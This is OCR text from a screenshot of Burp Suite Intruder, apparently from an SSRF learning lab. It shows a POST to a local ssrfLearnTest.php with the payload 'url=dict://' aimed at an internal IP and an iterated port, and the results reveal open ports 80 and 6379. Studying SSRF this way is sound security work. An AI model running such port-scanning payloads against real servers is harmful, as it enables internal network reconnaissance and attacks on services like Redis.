 Burp Project Intruder Repeater Window Logge
Dashboard Target Proxy Intruder Repeate
1 × 2 × ...
Target Positions Payloads Resource Pool
Payload Positions
Configure the positions where payloads will be inserted i
Attack type: Sniper
1 POST /ssrfLearnTest.php HTTP/1.1
2 Host: 127.0.0.1:12589
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="95", ";Not A
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10
9 Accept: text/html,application/xhtml+xm
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: close
17 Content-Type: application/x-www-form-u
18 Content-Length: 24
19
20 url=dict://172.83.27.156:§ §
Attack Save Columns 4. Intruder attack of 127.0.0.1 - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
80 80 200 2710
6379 6379 200 2313
0 200 2223
1 1 200 2223
2 2 200 2223
3 3 200 2223
4 4 200 2223
5 5 200 2223
6 6 200 2223
7 7 200 2223
8 8 200 2223
9 9 200 2223
10 10 200 2223
11 11 200 2223
12 12 200 2223
13 13 200 2223
14 14 200 2223
15 15 200 2223
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 03 Jun 2022 12:24:36 GMT
3 Server: Apache/2.4.51 (Debian)
4 X-Powered-By: PHP/7.4.27